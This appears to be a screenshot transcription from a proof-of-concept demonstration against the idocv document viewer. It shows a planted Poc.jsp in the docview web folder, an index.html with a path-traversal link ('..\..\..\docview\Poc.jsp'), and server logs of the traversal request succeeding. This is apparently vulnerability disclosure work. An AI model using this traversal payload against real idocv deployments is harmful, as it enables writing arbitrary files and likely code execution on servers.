 电脑 > 新加卷 (D:) > idocv > docview
名称 修改日期
static 2020/7/1
WEB-INF 2020/7/1
favicon.ico 2017/10,
Poc.jsp 2023/11,
^C
Keyboard interrupt received, exiting.
❯ cat index.html
<!DOCTYPE html>
<html>
<head>
    <title>POC</title>
</head>
<body>
    <link href="http://127.0.0.1:10801/..\..\..\docview\Poc.jsp">
</body>
</html>
❯ vim index.html
❯ python3 -m http.server 10802
Serving HTTP on 0.0.0.0 port 10802 (http://0.0.0.0:10802/) ...
127.0.0.1 - - [23/Nov/2023 02:07:51] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [23/Nov/2023 02:08:02] "GET /..\\..\\..\\docview\\Poc.jsp HTTP/1.1" 200 -